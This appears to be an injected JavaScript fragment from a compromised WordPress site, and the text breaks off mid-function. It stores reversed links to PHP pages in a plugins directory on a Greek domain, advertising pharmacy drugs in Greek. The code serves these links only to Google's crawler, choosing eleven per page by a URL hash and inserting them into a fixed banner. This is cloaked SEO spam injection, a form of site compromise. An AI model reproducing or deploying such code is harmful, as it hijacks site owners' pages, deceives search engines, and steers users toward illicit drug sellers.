a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>\"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>\"php.cotsok-xes-aig-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>\"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 artivel>\"php.hmit-aroga-gm01-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ silaic>\"php.oiekamraf-ots-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ artivel>\"php.oiekamraf-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ silaic>\"php.adalle-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>\"php.hmit-argaiv-oiekianyg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>\"php.yoiekamraf-hmit-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>\"php.yoiekamraf-gm5-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>\"php.yoiekamraf-hmit-gm02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 silaic>\"php.hmit-aroga-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςοτσοκ silaic>\"php.cotsok-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>\"php.adalle-nhts-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>\"php.aroga-cekianyg-aig-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>\"php.oiekamraf-opa-silaic-wrap-an-wropm/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>\"php.adalle-nhts-silaic-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>\"php.argaiv-wsaroga-an-wropmyop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςαλλε argamak repus αρογα>\"php.calle-argamak-repus-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>\"php.anhhta-osaroga-an-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ακιτωιδι αρογα argaiv>\"php.akitwidi-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ silaic>\"php.hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>\"php.aroga-artivel-onemoriepsaid/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic ημιτ ηκιναιλ>\"php.silaic-hmit-hkinail/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>\"php.adalle-hmit-gm-04-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>\"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα gm02 artivel>\"php.aroga-gm02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα οιχαμετ silaic>\"php.aroga-oihcamet-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>\"php.anhhta-oiekamraf-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv>\"php.aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>\"php.anhhta-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>\"php.silaic-argaiv-aig-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αιπαχ silaic>\"php.hmit-aipahc-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςοτσοκ gm01 artivel>\"php.cotsok-gm01-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>\"php.obostem-ots-aroga-orofoiehcal-es-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv αιγ ημιτ>\"php.argaiv-aig-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic ετσαρογα>\"php.silaic-etsaroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>\"php.amhsoneg-iak-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>\"php.hlobatakitna-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>\"php.aileggarap-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα artivel>\"php.adalle-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>\"php.yoiekamraf-hmit-gm01-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>\"php.silaic-aig-cekhhtopakamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>\"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>\"php.aiekamraf-ats-artivel-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>\"php.adalle-hmit-gm02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>\"php.hmit-silaic-hlifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>\"php.hkinolasseht-aroga-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<lapyap εμ silaic αρογα>\"php.lapyap-em-silaic-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno οιεκαμραφ artivel>\"php.enilno-oiekamraf-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αισηνγ silaic αρογα>\"php.aishng-silaic-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ artivel>\"php.oiekamraf-es-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>\"php.hkinolasseht-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>\"php.hmit-arem-ehtak-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>\"php.itammok-ot-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα gm01 silaic>\"php.aroga-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>\"php.argaiv-aroga-aig-aiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>\"php.hmit-aigolosod-gm-01-ge-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>\"php.oiekamraf-opa-argamak-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>\"php.silaic-nwisayeksys-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>\"php.aiekamraf-cotsok-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>\"php.silaic-aroga-etis-otsipoixa/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>\"php.yoiekamraf-hmit-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<lapyap εμ argaiv αρογα>\"php.lapyap-em-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>\"php.oiekamraf-enilno-es-lifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>\"php.nwzepart-wsem-artivel-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>\"php.silaic-aroga-enilno-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>\"php.yoiekamraf-hmit-gm-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα artivel>\"php.oiekamraf-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>\"php.anhhta-amhhc-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>\"php.adalle-cemit-aroga-gm-03-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>\"php.aiekamraf-nemow-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>\"php.cartap-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>\"php.aiekamraf-no-nemow-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>\"php.murof-oiekamraf-opa-silaic-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>\"php.chswibaid-cotsok-aissur-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ue αρογα silaic>\"php.ue-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>\"php.cemit-adalle-aroga-gm-04-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ argaiv αιπαχ>\"php.hmit-argaiv-aipahc/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>\"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα silaic>\"php.adalle-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οισηνγ αρογα silaic>\"php.oishng-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςοτσοκ artivel>\"php.cotsok-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enilno>\"php.argaiv-oiekamraf-enilno/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>\"php.gm01-silaic-hmit-hkinail/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>\"php.1-yoiekamraf-hmit-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>\"php.hmit-hkinail-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα gm5 artivel>\"php.aroga-gm5-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςορπυκ argaiv αρογα>\"php.corpyk-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>\"php.oiekamraf-gm-02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>\"php.inistarek-hmit-oiekamraf-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>\"php.hgatnys-cirwhc-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>\"php.hpmak-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>\"php.iggolosem-opa-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>\"php.aroga-gm5-silaic-omhsoneg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>\"php.onwfelht-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>\"php.1-yoiekamraf-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>\"php.oiekamraf-ots-hmit-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>\"php.adalle-nhts-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αιπαχ artivel>\"php.hmit-aipahc-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>\"php.adalle-opa-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>\"php.argaiv-hmit-hkinail/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>\"php.gm02-silaic-yoiekamraf-hmit-hkinail/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>\"php.adalle-hmit-gm-02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>\"php.yop-opa-enilno-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ημιτ αικσιδ>\"php.argaiv-hmit-aiksid/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ησυεγ artivel>\"php.hmit-hsyeg-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>\"php.aileggarap-hmit-silaic-ipahc/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>\"php.hmit-oiekamraf-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα αρογα argaiv>\"php.anhhta-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enil no>\"php.argaiv-oiekamraf-enil-no/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv>\"php.oiekamraf-opa-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv>\"php.oiekamraf-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>\"php.argaiv-caroga-etis-okinhlle/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>\"php.oiekamraf-enilno-lifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ 001 argaiv>\"php.hmit-001-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αδαλλε argaiv>\"php.hmit-adalle-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>\"php.aroga-argaiv-aiekianyg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>\"php.gm02-artivel-enilno-oiekamraf-okinhlle/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>\"php.hmit-gm-01-aiksid-4-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm 05 4 argaiv αρογα>\"php.gm-05-4-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ argaiv>\"php.hmit-okamraf-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>\"php.anhhta-gm05-4-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>\"php.oiekamraf-enilno-gm-02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ςοτσοκ>\"php.argaiv-cotsok/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>\"php.hlobatakitna-em-argaiv-yub/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 silaic>\"php.hlobatakitna-em-aroga-gm5-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno αρκγάμακ άρογα>\"php.enilno-arkgamak-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρκγάμακ>\"php.hgatnys-cirwhc-arkgamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε αρκγάμακ αίλεγγαραπ>\"php.adalle-arkgamak-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρκγάμακ άνητφ>\"php.arkgamak-anhtf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οίεκαμραφ αρκγάμακ άρογα>\"php.oiekamraf-arkgamak-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρκγάμακ ωσάρογα αν ώροπμ υοπ>\"php.arkgamak-wsaroga-an-ropm-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno αρκγάιβ άρογα>\"php.enilno-arkgaib-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ήκιρται ςίρωχ αρκγάιβ>\"php.hgatnys-hkirtai-cirwhc-arkgaib/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε αρκγάιβ αίλεγγαραπ>\"php.adalle-arkgaib-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<άρογα αρκγάιβ οισήνγ>\"php.aroga-arkgaib-oishng/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε ήμιτ αρκγάιβ>\"php.adalle-hmit-arkgaib/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρκγάιβ ωσάρογα αν ώροπμ υοπ>\"php.arkgaib-wsaroga-an-ropm-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno αρτίβελ άρογα>\"php.enilno-artibel-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρτίβελ>\"php.hgatnys-cirwhc-artibel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε αρτίβελ αίλεγγαραπ>\"php.adalle-artibel-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρτίβελ εμ οίεκαμραφ>\"php.artibel-em-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<άρογα αρτίβελ άνητφ>\"php.aroga-artibel-anhtf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρτίβελ η ιατίελωπ υοπ>\"php.artibel-h-iatielwp-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno ςηλίφαλαδατ άρογα>\"php.enilno-chlifaladat-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφαλαδατ>\"php.hgatnys-cirwhc-hlifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςηλίφαλαδατ αίλεγγαραπ>\"php.chlifaladat-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε οίεκαμραφ ηλίφαλαδατ>\"php.adalle-oiekamraf-hlifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλίφαλαδατ ωσάρογα αν ώροπμ υοπ>\"php.hlifaladat-wsaroga-an-ropm-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε ςηνίτεξοπαδ άρογα>\"php.adalle-chnitexopad-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηνίτεξοπαδ>\"php.hgatnys-cirwhc-hnitexopad/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<enilno ςηνίτεξοπαδ αίλεγγαραπ>\"php.enilno-chnitexopad-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οίεκαμραφ ηνίτεξοπαδ>\"php.oiekamraf-hnitexopad/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηνίτεξοπαδ ιατίελωπ υοπ>\"php.hnitexopad-iatielwp-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ άρογα>\"php.chlifanedlis-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε enilno ηλίφανεδλισ>\"php.adalle-enilno-hlifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ αίλεγγαραπ>\"php.chlifanedlis-aileggarap/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφανεδλισ>\"php.hgatnys-cirwhc-hlifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλίφανεδλισ ωρβ αν ώροπμ υοπ>\"php.hlifanedlis-wrb-an-ropm-yop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<';

const count = 11;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
